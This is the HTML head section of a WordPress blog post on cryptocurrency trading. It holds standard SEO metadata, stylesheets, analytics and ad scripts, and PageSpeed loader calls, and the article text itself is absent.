

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vipspatel.com/how-to-trade-on-cryptocurrency-cryptocurrency/
body_size: 57128
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" dir="ltr">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<meta name="author" content="SeventhQueen"/>
		<link rel="profile" href="http://gmpg.org/xfn/11">

					<script>document.documentElement.classList.remove('no-js');</script>
			
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Trade on CryptocurrencY Cryptocurrency</title>
	<meta name="description" content="How to Trade on CryptocurrencY Cryptocurrency"/>
	<link rel="canonical" href="https://www.vipspatel.com/how-to-trade-on-cryptocurrency-cryptocurrency/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="How to Trade on CryptocurrencY Cryptocurrency"/>
	<meta property="og:description" content="How to Trade on CryptocurrencY Cryptocurrency"/>
	<meta property="og:url" content="https://www.vipspatel.com/how-to-trade-on-cryptocurrency-cryptocurrency/"/>
	<meta property="og:site_name" content="VipsPatel"/>
	<meta property="article:publisher" content="https://www.facebook.com/vipspatelcom"/>
	<meta property="article:published_time" content="2022-10-01T10:17:36+00:00"/>
	<meta name="author" content="vivanjairr"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:creator" content="@vipspatelcom"/>
	<meta name="twitter:site" content="@vipspatelcom"/>
	<meta name="twitter:label1" content="Written by"/>
	<meta name="twitter:data1" content="vivanjairr"/>
	<meta name="twitter:label2" content="Est. reading time"/>
	<meta name="twitter:data2" content="6 minutes"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vipspatel.com/how-to-trade-on-cryptocurrency-cryptocurrency/","url":"https://www.vipspatel.com/how-to-trade-on-cryptocurrency-cryptocurrency/","name":"How to Trade on CryptocurrencY Cryptocurrency","isPartOf":{"@id":"https://www.vipspatel.com/#website"},"datePublished":"2022-10-01T10:17:36+00:00","author":{"@id":"https://www.vipspatel.com/#/schema/person/37d4e343de3d90da4efe4104a3a83b31"},"description":"How to Trade on CryptocurrencY Cryptocurrency","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.vipspatel.com/how-to-trade-on-cryptocurrency-cryptocurrency/"]}]},{"@type":"WebSite","@id":"https://www.vipspatel.com/#website","url":"https://www.vipspatel.com/","name":"VipsPatel","description":"News, Tech articles, Tips, Publishing","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vipspatel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.vipspatel.com/#/schema/person/37d4e343de3d90da4efe4104a3a83b31","name":"vivanjairr","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vipspatel.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0ab1d26c11d2b818d169af85e871d74b?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/0ab1d26c11d2b818d169af85e871d74b?s=96&d=wavatar&r=g","caption":"vivanjairr"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Feed" href="https://www.vipspatel.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Comments Feed" href="https://www.vipspatel.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; How to Trade on CryptocurrencY Cryptocurrency Comments Feed" href="https://www.vipspatel.com/how-to-trade-on-cryptocurrency-cryptocurrency/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vipspatel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vipspatel.com/wp-includes/css/dist/block-library/A.style.min.css,qver=6.5.7.pagespeed.cf.gLkW9J2ngS.css' type='text/css' media='all'/>
<style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#621aa5;--wp--preset--color--very-light-gray:#eee;--wp--preset--color--very-dark-gray:#313131;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:16px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:20px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<style id='sq-notes-css' media='all'>.svq-sidelink{position:relative;z-index:1;font-weight:bold;padding:.75rem .5rem .75rem .25rem}.svq-sidelink a{background-image:none!important}.svq-sidelink+.svq-sidenote{background:#fff9cd}.svq-sidenote{position:relative;z-index:1;transition:var(--transitionTF) var(--transitionDuration);width:100%;font-size:var(--font-size-base);line-height:1.5;clear:both;padding:.5rem;border-radius:var(--border-radius);display:inline-block;margin-left:1rem;margin-top:.55rem;max-width:200px;float:right}.svq-sidenote:before{content:attr(data-svq-note) ". ";position:absolute;top:.5rem;left:-2.25rem;width:2rem;text-align:right}.svq-body-section:not(.svq-tpl-no-side) .svq-sidenote {background:#fff9cd}.svq-tpl-no-side .svq-sidenote{max-width:260px}@media (min-width:1400px){.svq-sidelink+.svq-sidenote{background:transparent}.svq-sidelink:hover+.svq-sidenote{background:#fff9cd}.svq-tpl-no-side .svq-sidenote{margin-right:-280px}}</style>
<link rel='stylesheet' id='typer-darkmode-css-css' href='https://www.vipspatel.com/wp-content/plugins/typer-pro/assets/css/darkmode.min.css,qver=1.9.8.pagespeed.ce.Gegff6IlC2.css' type='text/css' media='all'/>
<style id='sq-auth-style-css' media='all'>.svq-login-result,.svq-register-result,.svq-forgot-result{display:none}</style>
<link rel='stylesheet' id='wpuf-layout1-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.2.6' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-frontend-forms-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4.2.6' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/A.sweetalert2.css,qver=11.4.8.pagespeed.cf.veSJDCST6B.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-jquery-ui-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/A.jquery-ui-1.9.1.custom.css,qver=1.9.1.pagespeed.cf.x-TvdvrCGB.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-global-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/css/A.index.css,qver=1.12.0.pagespeed.cf.fpFUQwSYSY.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-icon-fonts-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/fonts/A.style.css,qver=1.12.0.pagespeed.cf.LjLGtUpMQe.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/jquery,_jquery-migrate.min.js,qver==3.4.1+clipboard.min.js,qver==2.0.11.pagespeed.jc.XxL8Bj3XJc.js"></script><script>eval(mod_pagespeed_VBSQFfAYzw);</script>
<script>eval(mod_pagespeed_2wQEwK5Pbq);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/plupload,_plupload.min.js,qver==2.1.9+underscore.min.js,qver==1.13.4+dist,_vendor,_wp-polyfill-inert.min.js,qver==3.1.2+dist,_vendor,_regenerator-runtime.min.js,qver==0.14.0+dist,_vendor,_wp-polyfill.min.js,qver==3.15.0+dist,_dom-ready.min.js,qver==f77871ff7694fffea381.pagespeed.jc.t7NjO9aa9j.js"></script><script>eval(mod_pagespeed_sHghcFmW2D);</script>
<script>eval(mod_pagespeed_cVQAuPT$T6);</script>
<script>eval(mod_pagespeed_7st7mlgG8P);</script>
<script>eval(mod_pagespeed_Z43PHkuL_1);</script>
<script>eval(mod_pagespeed_IrROgjGlr0);</script>
<script>eval(mod_pagespeed_HFubig4hnI);</script>
<script src="https://www.vipspatel.com/wp-includes/js/dist/hooks.min.js,qver==2810c76e705dd1a53b18+i18n.min.js,qver==5e580eb46a90c2b997e6.pagespeed.jc.Zu-AOy9T1u.js"></script><script>eval(mod_pagespeed_hp8fAIb6$I);</script>
<script>eval(mod_pagespeed_BpI6FJhteX);</script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">//<![CDATA[
var pluploadL10n={"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/handlers.min.js?ver=6.5.7" id="plupload-handlers-js"></script>
<script type="text/javascript" id="front-user-profile-js-extra">//<![CDATA[
var fupVar={"nonce":"28cd778d45","base_url":"https:\/\/www.vipspatel.com"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/front-user-profile/assets/js/fup.js?ver=1.6.7" id="front-user-profile-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KVJZ572" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">//<![CDATA[
window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["www.vipspatel.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","GT-KVJZ572");
//]]></script>
<link rel="https://api.w.org/" href="https://www.vipspatel.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.vipspatel.com/wp-json/wp/v2/posts/167900"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vipspatel.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.5.7"/>
<link rel='shortlink' href='https://www.vipspatel.com/?p=167900'/>
<link rel="alternate" type="application/json+oembed" href="https://www.vipspatel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-trade-on-cryptocurrency-cryptocurrency%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://www.vipspatel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-trade-on-cryptocurrency-cryptocurrency%2F&#038;format=xml"/>
<meta name="generator" content="Site Kit by Google 1.170.0"/>        <style></style>
        

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
			<link rel="amphtml" href="https://www.vipspatel.com/how-to-trade-on-cryptocurrency-cryptocurrency/amp/">
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-53VQFZ');
//]]></script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3615464731447490&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-32x32.png.pagespeed.ic.goYGJB8RK_.webp" sizes="32x32"/>
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-192x192.png.pagespeed.ic.lekKkuipUS.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-180x180.png.pagespeed.ic.2IjYA26Idd.webp"/>
<meta name="msapplication-TileImage" content="https://www.vipspatel.com/wp-content/uploads/2017/11/cropped-favicon-1-270x270.png"/>
